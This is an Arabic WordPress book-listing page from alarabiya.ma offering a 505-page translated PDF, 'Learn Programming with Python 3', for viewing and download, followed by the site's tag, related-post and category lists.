<figure class="wp-block-table"><table><tbody><tr><td>ترجمة:</td><td>هشام رزق الله وآخرون</td></tr><tr><td>القسم:</td><td>علوم الحاسوب، البرمجة</td></tr><tr><td>اللغة:</td><td>العربية</td></tr><tr><td>الصفحات:</td><td>505</td></tr><tr><td>حجم الملف:</td><td>14.7 ميجا بايت</td></tr><tr><td>نوع الملف:</td><td>PDF</td></tr></tbody></table></figure>



<div data-wp-interactive="core/file" class="wp-block-file"><object data-wp-bind--hidden="!state.hasPdfPreview" hidden class="wp-block-file__embed" data="https://www.alarabiya.ma/wp-content/uploads/2022/10/تعلم-البرمجة-مع-بيثون-3.pdf" type="application/pdf" style="width:100%;height:600px" aria-label="تضمين تضمين كتاب تعلم البرمجة مع بيثون 3  .."></object><a id="wp-block-file--media-030ce96b-fe67-4f86-a388-b2ba744b1399" href="https://www.alarabiya.ma/wp-content/uploads/2022/10/تعلم-البرمجة-مع-بيثون-3.pdf">كتاب تعلم البرمجة مع بيثون 3  </a><a href="https://www.alarabiya.ma/wp-content/uploads/2022/10/تعلم-البرمجة-مع-بيثون-3.pdf" class="wp-block-file__button" download aria-describedby="wp-block-file--media-030ce96b-fe67-4f86-a388-b2ba744b1399">تنزيل</a></div>



<p>مصدر الكتاب: كتوباتي.</p>
			</div><!-- .entry-content -->
			
		</div><!-- .article-content -->
		
		<div class="clear"></div>

	</div><!-- .article-content-wrapper -->
	
			
	<footer class="entry-footer clear">
		
				
			<div class="post-tags">
				<a href="https://www.alarabiya.ma/tag/%d8%a8%d8%a7%d9%8a%d8%ab%d9%88%d9%86/" rel="tag">بايثون</a><a href="https://www.alarabiya.ma/tag/%d8%a8%d8%b1%d9%85%d8%ad%d8%a9/" rel="tag">برمحة</a><a href="https://www.alarabiya.ma/tag/%d8%aa%d8%b9%d9%84%d9%85-%d8%a7%d9%84%d8%a8%d8%b1%d9%85%d8%ac%d8%a9/" rel="tag">تعلم البرمجة</a><a href="https://www.alarabiya.ma/tag/%d8%ad%d8%a7%d8%b3%d9%88%d8%a8/" rel="tag">حاسوب</a><a href="https://www.alarabiya.ma/tag/%d9%83%d8%aa%d8%a7%d8%a8-%d8%aa%d8%b9%d9%84%d9%85-%d8%a7%d9%84%d8%a8%d8%b1%d9%85%d8%ac%d8%a9-%d9%85%d8%b9-%d8%a8%d9%8a%d8%ab%d9%88%d9%86-3/" rel="tag">كتاب تعلم البرمجة مع بيثون 3</a><a href="https://www.alarabiya.ma/tag/%d9%83%d8%aa%d8%a8-%d8%a8%d8%b1%d9%85%d8%ac%d8%a9/" rel="tag">كتب برمجة</a>				
			</div>
		
		
		<div class="crunchify-social clear"><div class="row"><span class="row">رابط مختصر</span><input type="text" id="copylinkId" value="https://www.alarabiya.ma/?p=1476" readonly/></div><div class="row">شارك على</div><div class="social-buttons"><a class="crunchify-link crunchify-facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.alarabiya.ma%2F2022%2F10%2F18%2F%25d9%2583%25d8%25aa%25d8%25a7%25d8%25a8-%25d8%25aa%25d8%25b9%25d9%2584%25d9%2585-%25d8%25a7%25d9%2584%25d8%25a8%25d8%25b1%25d9%2585%25d8%25ac%25d8%25a9-%25d9%2585%25d8%25b9-%25d8%25a8%25d9%258a%25d8%25ab%25d9%2588%25d9%2586-3%2F"  onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><span>فيس بوك</span><i class="fa fa-facebook"></i></a> <a class="crunchify-link crunchify-twitter" href="https://twitter.com/intent/tweet?text=كتاب%20تعلم%20البرمجة%20مع%20بيثون%203&amp;url=https%3A%2F%2Fwww.alarabiya.ma%2F2022%2F10%2F18%2F%25d9%2583%25d8%25aa%25d8%25a7%25d8%25a8-%25d8%25aa%25d8%25b9%25d9%2584%25d9%2585-%25d8%25a7%25d9%2584%25d8%25a8%25d8%25b1%25d9%2585%25d8%25ac%25d8%25a9-%25d9%2585%25d8%25b9-%25d8%25a8%25d9%258a%25d8%25ab%25d9%2588%25d9%2586-3%2F"  onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;" ><span>تويتر</span><i class="fa fa-twitter"></i></a><a class="crunchify-link crunchify-whatsapp" href="https://wa.me/?text=https%3A%2F%2Fwww.alarabiya.ma%2F2022%2F10%2F18%2F%25d9%2583%25d8%25aa%25d8%25a7%25d8%25a8-%25d8%25aa%25d8%25b9%25d9%2584%25d9%2585-%25d8%25a7%25d9%2584%25d8%25a8%25d8%25b1%25d9%2585%25d8%25ac%25d8%25a9-%25d9%2585%25d8%25b9-%25d8%25a8%25d9%258a%25d8%25ab%25d9%2588%25d9%2586-3%2F" target="_blank"><span>واتساب</span><i class="fa fa-whatsapp"></i></a></div></div>	


		
<div class="author-info">
	<div class="author-bio clear">
		<div class="author-avatar">
			 <img alt='' src='https://secure.gravatar.com/avatar/9652a36c1ea2315732e41e5f1820ffd776b1c06c338c758e3d6cd74f69bd71a7?s=70&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/9652a36c1ea2315732e41e5f1820ffd776b1c06c338c758e3d6cd74f69bd71a7?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' loading='lazy' decoding='async'/>		</div><!-- .author-avatar -->
		
		<div class="author-description">
			<h3 class="author-name"><a href="https://www.alarabiya.ma/author/alarabiya/" title="مقالات المنصة العربية" rel="author">المنصة العربية</a></h3>

			<div class="author-social clear">
                                     <a href="https://www.alarabiya.ma" target="_blank" class="admin-dec"><i class="fa fa-home"></i></a>
                                            </div><!-- .author-social -->

			<p class="author-desc">
							</p><!-- .author-bio -->

		</div><!-- .author-description -->
	</div><!-- .author-bio -->
</div><!-- .author-info -->
				
		
	</footer><!-- .entry-footer -->

</article><!-- #post-## -->
		<div class="post-nav clear">
														
						
				<a class="post-nav-older" title="السابق بيان موجه للوزارة الوصية على قطاع التعليم في المغرب بشأن تدهور مستوى المتعلمين في الفيزياء والكيمياء" href="https://www.alarabiya.ma/2022/10/16/%d8%a8%d9%8a%d8%a7%d9%86-%d9%85%d9%88%d8%ac%d9%87-%d9%84%d9%84%d9%88%d8%b2%d8%a7%d8%b1%d8%a9-%d8%a7%d9%84%d9%88%d8%b5%d9%8a%d8%a9-%d8%b9%d9%84%d9%89-%d9%82%d8%b7%d8%a7%d8%b9-%d8%a7%d9%84%d8%aa%d8%b9/">
				
				<span><i class="fa fa-angle-left"></i>السابق</span>																
				<h5>بيان موجه للوزارة الوصية على قطاع التعليم في المغرب بشأن تدهور مستوى المتعلمين في الفيزياء والكيمياء</h5>
				
				</a>
		
						
							
				<a class="post-nav-newer" title="التالي ما سر نجاح وتطور النموذج التعليمي الياباني وفشل وتقهقُر نظيره في الدول العربية؟" href="https://www.alarabiya.ma/2022/10/19/%d9%85%d8%a7-%d8%b3%d8%b1-%d9%86%d8%ac%d8%a7%d8%ad-%d9%88%d8%aa%d8%b7%d9%88%d8%b1-%d8%a7%d9%84%d9%86%d9%85%d9%88%d8%b0%d8%ac-%d8%a7%d9%84%d8%aa%d8%b9%d9%84%d9%8a%d9%85%d9%8a-%d8%a7%d9%84%d9%8a%d8%a7/">
				
				<span>التالي<i class="fa fa-angle-right"></i></span>							
				<h5>ما سر نجاح وتطور النموذج التعليمي الياباني وفشل وتقهقُر نظيره في الدول العربية؟</h5>
				
				</a>
		
																
		</div> <!-- /post-nav -->
				<div class="related-posts clear">
			<p class="related-posts-title">إقرأ أيضا</p>	
							
				<div class="related-post-wrap" >

								
				
				
					<div class="single-entry fadeIn wow" data-wow-delay=".25s" >
					
						<a href="https://www.alarabiya.ma/2023/07/18/%d9%85%d8%ae%d8%b7%d9%88%d8%b7%d8%a7%d8%aa-%d9%85%d8%ba%d8%b1%d8%a8%d9%8a%d8%a9/" class="link-box">
							
								<div class="post-image"  style="background-image:url(https://www.alarabiya.ma/wp-content/uploads/2023/07/FB_IMG_1689635374958-240x120.jpg);">
									<figure class="post-thumbnail">
										<img src='https://www.alarabiya.ma/wp-content/uploads/2023/07/FB_IMG_1689635374958-240x120.jpg' alt='مخطوطات مغربية'  title='مخطوطات مغربية'>
									</figure><!-- .post-thumbnail -->
								</div>
							
														<h3 class="post-title">مخطوطات مغربية</h3>
						</a>
					</div>
					
								
				
				
					<div class="single-entry fadeIn wow" data-wow-delay=".25s" >
					
						<a href="https://www.alarabiya.ma/2023/07/18/%d9%85%d8%b3%d9%88%d8%af%d8%a9-%d8%aa%d9%84%d9%82%d8%a7%d8%a6%d9%8a%d8%a9-%d8%a7%d9%84%d8%af%d8%a7%d8%b1%d8%ac%d8%a9-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8%d9%8a%d8%a9-%d8%a7%d9%84%d8%b9%d9%84%d9%88/" class="link-box">
							
								<div class="post-image"  style="background-image:url(https://www.alarabiya.ma/wp-content/uploads/2023/07/FB_IMG_1689634950357-240x120.jpg);">
									<figure class="post-thumbnail">
										<img src='https://www.alarabiya.ma/wp-content/uploads/2023/07/FB_IMG_1689634950357-240x120.jpg' alt='الدارجة المغربية : العلوج'  title='الدارجة المغربية : العلوج'>
									</figure><!-- .post-thumbnail -->
								</div>
							
														<h3 class="post-title">الدارجة المغربية : العلوج</h3>
						</a>
					</div>
					
								
				
				
					<div class="single-entry fadeIn wow" data-wow-delay=".25s" >
					
						<a href="https://www.alarabiya.ma/2023/06/21/%d9%82%d8%b1%d8%a7%d8%a1%d8%a9-%d9%88%d8%aa%d8%ad%d9%85%d9%8a%d9%84-%d9%83%d8%aa%d8%a7%d8%a8-%d8%a7%d9%84%d8%ac%d8%a8%d8%b1-%d9%88%d8%a7%d9%84%d9%85%d9%82%d8%a7%d8%a8%d9%84%d8%a9-%d8%a7%d9%84%d9%85/" class="link-box">
							
								<div class="post-image"  style="background-image:url(https://www.alarabiya.ma/wp-content/uploads/2023/06/Screenshot-2023-06-20-at-22-11-25-Noor-Book.com-الجبر-والمقابلة.pdf-240x120.png);">
									<figure class="post-thumbnail">
										<img src='https://www.alarabiya.ma/wp-content/uploads/2023/06/Screenshot-2023-06-20-at-22-11-25-Noor-Book.com-الجبر-والمقابلة.pdf-240x120.png' alt='قراءة وتحميل كتاب الجبر والمقابلة (المختصر في حساب الجبر والمقابلة)'  title='قراءة وتحميل كتاب الجبر والمقابلة (المختصر في حساب الجبر والمقابلة)'>
									</figure><!-- .post-thumbnail -->
								</div>
							
														<h3 class="post-title">قراءة وتحميل كتاب الجبر والمقابلة (المختصر في حساب الجبر والمقابلة)</h3>
						</a>
					</div>
					
								
				
				
					<div class="single-entry fadeIn wow" data-wow-delay=".25s" >
					
						<a href="https://www.alarabiya.ma/2023/05/25/%d9%83%d8%aa%d8%a7%d8%a8-%d8%a7%d9%84%d8%aa%d8%b5%d8%b1%d9%8a%d9%81-%d9%84%d9%85%d9%86-%d8%b9%d8%ac%d8%b2-%d8%b9%d9%86-%d8%a7%d9%84%d8%aa%d8%a3%d9%84%d9%8a%d9%81-%d9%84%d9%84%d8%b2%d9%87%d8%b1%d8%a7/" class="link-box">
							
								<div class="post-image"  style="background-image:url(https://www.alarabiya.ma/wp-content/uploads/2023/05/Screenshot-from-2023-05-24-22-59-56-240x120.png);">
									<figure class="post-thumbnail">
										<img src='https://www.alarabiya.ma/wp-content/uploads/2023/05/Screenshot-from-2023-05-24-22-59-56-240x120.png' alt='كتاب التصريف لمن عجز عن التأليف للزهراوي (تحقيق فرع جراحه الفم والأسنان)'  title='كتاب التصريف لمن عجز عن التأليف للزهراوي (تحقيق فرع جراحه الفم والأسنان)'>
									</figure><!-- .post-thumbnail -->
								</div>
							
														<h3 class="post-title">كتاب التصريف لمن عجز عن التأليف للزهراوي (تحقيق فرع جراحه الفم والأسنان)</h3>
						</a>
					</div>
					
								
				
				
					<div class="single-entry fadeIn wow" data-wow-delay=".25s" >
					
						<a href="https://www.alarabiya.ma/2023/02/28/%d9%83%d8%aa%d8%a7%d8%a8-%d8%a7%d9%84%d9%85%d9%86%d8%a7%d8%b8%d8%b1-%d9%84%d8%a7%d8%a8%d9%86-%d8%a7%d9%84%d9%87%d9%8a%d8%ab%d9%85/" class="link-box">
							
								<div class="post-image"  style="background-image:url(https://www.alarabiya.ma/wp-content/uploads/2023/02/Screenshot-2023-02-28-at-21-34-23-734.pdf-240x120.png);">
									<figure class="post-thumbnail">
										<img src='https://www.alarabiya.ma/wp-content/uploads/2023/02/Screenshot-2023-02-28-at-21-34-23-734.pdf-240x120.png' alt='كتاب المناظر لابن الهيثم'  title='كتاب المناظر لابن الهيثم'>
									</figure><!-- .post-thumbnail -->
								</div>
							
														<h3 class="post-title">كتاب المناظر لابن الهيثم</h3>
						</a>
					</div>
					
								
				
				
					<div class="single-entry fadeIn wow" data-wow-delay=".25s" >
					
						<a href="https://www.alarabiya.ma/2022/12/03/%d9%83%d8%aa%d8%a7%d8%a8-%d9%83%d9%8a%d9%85%d9%8a%d8%a7%d8%a1-%d8%a7%d9%84%d9%86%d9%88%d8%a7%d8%aa%d8%ac-%d8%a7%d9%84%d8%b7%d8%a8%d9%8a%d8%b9%d9%8a%d8%a9/" class="link-box">
							
								<div class="post-image"  style="background-image:url(https://www.alarabiya.ma/wp-content/uploads/2022/12/كتاب-كيمياء-النواتج-الطبيعية-240x120.png);">
									<figure class="post-thumbnail">
										<img src='https://www.alarabiya.ma/wp-content/uploads/2022/12/كتاب-كيمياء-النواتج-الطبيعية-240x120.png' alt='كتاب كيمياء النواتج الطبيعية (القلويدات)'  title='كتاب كيمياء النواتج الطبيعية (القلويدات)'>
									</figure><!-- .post-thumbnail -->
								</div>
							
														<h3 class="post-title">كتاب كيمياء النواتج الطبيعية (القلويدات)</h3>
						</a>
					</div>
					
				
				</div>
			
			
			
		</div> <!-- /related-posts -->
		
<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">اترك تعليقاً <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2022/10/18/%D9%83%D8%AA%D8%A7%D8%A8-%D8%AA%D8%B9%D9%84%D9%85-%D8%A7%D9%84%D8%A8%D8%B1%D9%85%D8%AC%D8%A9-%D9%85%D8%B9-%D8%A8%D9%8A%D8%AB%D9%88%D9%86-3/#respond" style="display:none;">إلغاء الرد</a></small></h3><form action="https://www.alarabiya.ma/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-form-comment">
				<textarea id="comment" name="comment" cols="45" rows="6" required placeholder="التعليق"></textarea>
			</p><p class="comment-form-author">
					<input id="author" name="author" type="text" value="" placeholder="الاسم" />
				</p>
<p class="comment-form-email">
					<input id="email" name="email" type="text" value="" placeholder="البريد الالكتروني"/>
				</p>
<p class="comment-form-url">
					<input id="url" name="url" type="text" value="" placeholder="الموقع الالكتروني" />
				</p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">احفظ اسمي، بريدي الإلكتروني، والموقع الإلكتروني في هذا المتصفح لاستخدامها المرة المقبلة في تعليقي.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="إرسال التعليق" /> <input type='hidden' name='comment_post_ID' value='1476' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

		</main><!-- #main -->
	</div><!-- #primary -->

		<aside id="secondary" class="widget-area fadeIn wow" role="complementary" data-wow-delay=".55s">
			<section id="block-6" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">تصنيفات</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-14"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%85%d8%b3%d8%aa%d8%ac%d8%af%d8%a7%d8%aa/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1-%d8%a7%d9%84%d9%84%d8%ba%d8%a7%d8%aa-%d8%a7%d9%84%d8%a3%d8%ac%d9%86%d8%a8%d9%8a%d8%a9/">أخبار اللغات الأجنبية</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%85%d8%b3%d8%aa%d8%ac%d8%af%d8%a7%d8%aa/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1-%d8%a7%d9%84%d9%84%d8%ba%d8%a9-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9/">أخبار اللغة العربية</a>
</li>
	<li class="cat-item cat-item-1340"><a href="https://www.alarabiya.ma/%d8%a3%d8%b9%d9%84%d8%a7%d9%85-%d9%88%d8%b9%d9%84%d9%85%d8%a7%d8%a1/">أعلام وعلماء</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%85%d9%83%d8%aa%d8%a8%d8%a9/%d8%a5%d8%af%d8%a7%d8%b1%d8%a9-%d9%88%d9%88%d8%ab%d8%a7%d8%a6%d9%82/">إدارة ووثائق</a>
</li>
	<li class="cat-item cat-item-138"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%85%d9%83%d8%aa%d8%a8%d8%a9/%d8%a7%d9%84%d8%a5%d8%af%d8%a7%d8%b1%d8%a9-%d9%88%d8%a7%d9%84%d9%82%d9%8a%d8%a7%d8%af%d8%a9/">الإدارة والقيادة</a>
</li>
	<li class="cat-item cat-item-923"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%85%d9%83%d8%aa%d8%a8%d8%a9/%d8%b9%d9%84%d9%88%d9%85-%d8%a7%d9%84%d8%ad%d8%a7%d8%b3%d9%88%d8%a8/%d8%a7%d9%84%d8%a8%d8%b1%d9%85%d8%ac%d8%a9/">البرمجة</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d8%aa%d8%b9%d9%84%d9%8a%d9%85-%d9%81%d9%8a-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8/">التعليم</a>
</li>
	<li class="cat-item cat-item-137"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%85%d9%83%d8%aa%d8%a8%d8%a9/%d8%a7%d9%84%d8%ac%d8%ba%d8%b1%d8%a7%d9%81%d9%8a%d8%a7-%d9%88%d8%a7%d9%84%d8%aa%d8%b6%d8%a7%d8%b1%d9%8a%d8%b3/">الجغرافيا والتضاريس</a>
</li>
	<li class="cat-item cat-item-150"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%84%d8%b3%d8%a7%d9%86-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a/arabic-dialects/%d8%a7%d9%84%d8%af%d8%a7%d8%b1%d8%ac%d8%a9-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8%d9%8a%d8%a9-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9/">الدارجة المغربية</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://www.alarabiya.ma/%d8%aa%d8%a7%d8%b1%d9%8a%d8%ae-%d9%88%d8%a3%d8%ad%d8%af%d8%a7%d8%ab/%d8%a7%d9%84%d8%b5%d8%b1%d8%a7%d8%b9-%d8%a7%d9%84%d9%84%d8%ba%d9%88%d9%8a-%d9%81%d9%8a-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8/">الصراع اللغوي في المغرب</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%84%d8%b3%d8%a7%d9%86-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a/">اللسان العربي</a>
</li>
	<li class="cat-item cat-item-1341"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%84%d8%b3%d8%a7%d9%86-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a/arabic-dialects/">اللهجات العربية</a>
</li>
	<li class="cat-item cat-item-1548"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%84%d8%b3%d8%a7%d9%86-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a/arabic-dialects/darija-hassani/">اللهجة الحسانية</a>
</li>
	<li class="cat-item cat-item-1321"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%85%d9%83%d8%aa%d8%a8%d8%a9/%d8%a7%d9%84%d9%85%d8%ae%d8%b7%d9%88%d8%b7%d8%a7%d8%aa-%d9%88%d8%a7%d9%84%d9%83%d8%aa%d8%a8-%d8%a7%d9%84%d9%82%d8%af%d9%8a%d9%85%d8%a9/">المخطوطات والكتب القديمة</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%85%d8%b3%d8%aa%d8%ac%d8%af%d8%a7%d8%aa/">المستجدات</a>
</li>
	<li class="cat-item cat-item-71"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%85%d9%83%d8%aa%d8%a8%d8%a9/">المكتبة</a>
</li>
	<li class="cat-item cat-item-1357"><a href="https://www.alarabiya.ma/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa-%d9%88%d8%af%d8%b1%d8%a7%d8%b3%d8%a7%d8%aa-%d9%88%d8%a8%d8%ad%d9%88%d8%ab/%d8%a8%d8%ad%d9%88%d8%ab-%d9%81%d9%8a-%d8%a7%d9%84%d8%b7%d8%a8-%d9%88%d8%a7%d9%84%d8%b5%d9%8a%d8%af%d9%84%d8%a9/">بحوث في الطب والصيدلة</a>
</li>
	<li class="cat-item cat-item-1358"><a href="https://www.alarabiya.ma/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa-%d9%88%d8%af%d8%b1%d8%a7%d8%b3%d8%a7%d8%aa-%d9%88%d8%a8%d8%ad%d9%88%d8%ab/%d8%a8%d8%ad%d9%88%d8%ab-%d9%81%d9%8a-%d8%b9%d9%84%d9%85-%d8%a7%d9%84%d8%ac%d9%8a%d9%86%d8%a7%d8%aa/">بحوث في علم الجينات</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://www.alarabiya.ma/%d8%aa%d8%a7%d8%b1%d9%8a%d8%ae-%d9%88%d8%a3%d8%ad%d8%af%d8%a7%d8%ab/%d8%aa%d8%a7%d8%b1%d9%8a%d8%ae-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9-%d9%81%d9%8a-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8/">تاريخ العربية في المغرب</a>
</li>
	<li class="cat-item cat-item-1536"><a href="https://www.alarabiya.ma/%d8%aa%d8%a7%d8%b1%d9%8a%d8%ae-%d9%88%d8%a3%d8%ad%d8%af%d8%a7%d8%ab/%d8%aa%d8%a7%d8%b1%d9%8a%d8%ae-%d8%a7%d9%84%d8%b9%d9%84%d9%88%d9%85/">تاريخ العلوم</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://www.alarabiya.ma/%d8%aa%d8%a7%d8%b1%d9%8a%d8%ae-%d9%88%d8%a3%d8%ad%d8%af%d8%a7%d8%ab/">تاريخ وأحداث</a>
</li>
	<li class="cat-item cat-item-130"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d8%aa%d8%b9%d9%84%d9%8a%d9%85-%d9%81%d9%8a-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8/%d8%aa%d8%b9%d9%84%d9%85-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9/">تعلم العربية</a>
</li>
	<li class="cat-item cat-item-1560"><a href="https://www.alarabiya.ma/%d8%aa%d8%a7%d8%b1%d9%8a%d8%ae-%d9%88%d8%a3%d8%ad%d8%af%d8%a7%d8%ab/%d8%ab%d9%82%d8%a7%d9%81%d8%a9-%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9/">ثقافة عربية</a>
</li>
	<li class="cat-item cat-item-1274"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d8%aa%d8%b9%d9%84%d9%8a%d9%85-%d9%81%d9%8a-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8/%d8%ad%d8%b1%d9%83%d8%a9-%d8%a7%d9%84%d8%aa%d8%b1%d8%ac%d9%85%d8%a9/">حركة الترجمة</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.alarabiya.ma/%d9%84%d8%a7-%d9%84%d9%84%d9%81%d8%b1%d9%86%d8%b3%d8%a9-%d9%81%d9%8a-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8-%d9%86%d8%b9%d9%85-%d9%84%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9/">حملة لا للفرنسة</a>
</li>
	<li class="cat-item cat-item-1161"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d8%aa%d8%b9%d9%84%d9%8a%d9%85-%d9%81%d9%8a-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8/%d8%af%d8%b1%d9%88%d8%b3-%d9%88%d8%af%d9%88%d8%b1%d8%a7%d8%aa-%d8%aa%d8%b9%d9%84%d9%8a%d9%85%d9%8a%d8%a9/">دروس ودورات تعليمية</a>
</li>
	<li class="cat-item cat-item-73"><a href="https://www.alarabiya.ma/%d9%85%d8%b9%d8%b1%d9%83%d8%a9-%d8%a7%d9%84%d9%88%d8%b9%d9%8a/%d8%b3%d8%a4%d8%a7%d9%84-%d9%88%d8%ac%d9%88%d8%a7%d8%a8-%d8%ad%d9%88%d9%84-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9/">سؤال وجواب</a>
</li>
	<li class="cat-item cat-item-132"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%85%d9%83%d8%aa%d8%a8%d8%a9/%d8%b9%d9%84%d9%85-%d8%a7%d9%84%d8%a3%d8%ad%d9%8a%d8%a7%d8%a1/">علم الأحياء</a>
</li>
	<li class="cat-item cat-item-135"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%85%d9%83%d8%aa%d8%a8%d8%a9/%d8%b9%d9%84%d9%85-%d8%a7%d9%84%d8%b7%d8%a8%d9%8a%d8%b9%d8%a9-%d9%81%d9%8a%d8%b2%d9%8a%d8%a7%d8%a1/">علم الطبيعة (فيزياء)</a>
</li>
	<li class="cat-item cat-item-251"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%85%d9%83%d8%aa%d8%a8%d8%a9/%d8%b9%d9%84%d9%85-%d8%a7%d9%84%d8%b7%d8%a8%d9%8a%d8%b9%d8%a9-%d9%81%d9%8a%d8%b2%d9%8a%d8%a7%d8%a1/%d8%b9%d9%84%d9%85-%d8%a7%d9%84%d9%81%d9%84%d9%83/">علم الفلك</a>
</li>
	<li class="cat-item cat-item-136"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%85%d9%83%d8%aa%d8%a8%d8%a9/%d8%b9%d9%84%d9%85-%d8%a7%d9%84%d9%83%d9%8a%d9%85%d9%8a%d8%a7%d8%a1/">علم الكيمياء</a>
</li>
	<li class="cat-item cat-item-207"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%85%d9%83%d8%aa%d8%a8%d8%a9/%d8%b9%d9%84%d9%88%d9%85-%d8%a7%d9%84%d9%87%d9%86%d8%af%d8%b3%d8%a9/%d8%b9%d9%84%d9%85-%d8%a7%d9%84%d9%87%d9%86%d8%af%d8%b3%d8%a9-%d8%a7%d9%84%d9%85%d8%af%d9%86%d9%8a%d8%a9/">علم الهندسة المدنية</a>
</li>
	<li class="cat-item cat-item-133"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%85%d9%83%d8%aa%d8%a8%d8%a9/%d8%b9%d9%84%d9%85-%d8%b7%d8%a8%d9%82%d8%a7%d8%aa-%d8%a7%d9%84%d8%a3%d8%b1%d8%b6/">علم طبقات الأرض (جيولوجيا)</a>
</li>
	<li class="cat-item cat-item-182"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%85%d9%83%d8%aa%d8%a8%d8%a9/%d8%b9%d9%84%d9%88%d9%85-%d8%a7%d9%84%d9%87%d9%86%d8%af%d8%b3%d8%a9/%d8%b9%d9%84%d9%85-%d9%87%d9%86%d8%af%d8%b3%d8%a9-%d8%a7%d9%84%d9%83%d9%87%d8%b1%d8%a8%d8%a7%d8%a1/">علم هندسة الكهرباء</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://www.alarabiya.ma/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa-%d9%88%d8%af%d8%b1%d8%a7%d8%b3%d8%a7%d8%aa-%d9%88%d8%a8%d8%ad%d9%88%d8%ab/">علوم (بحوث ودراسات)</a>
</li>
	<li class="cat-item cat-item-278"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%85%d9%83%d8%aa%d8%a8%d8%a9/%d8%b9%d9%84%d9%88%d9%85-%d8%a7%d9%84%d8%a8%d9%8a%d8%a6%d8%a9/">علوم البيئة</a>
</li>
	<li class="cat-item cat-item-76"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%85%d9%83%d8%aa%d8%a8%d8%a9/%d8%b9%d9%84%d9%88%d9%85-%d8%a7%d9%84%d8%ad%d8%a7%d8%b3%d9%88%d8%a8/">علوم الحاسوب</a>
</li>
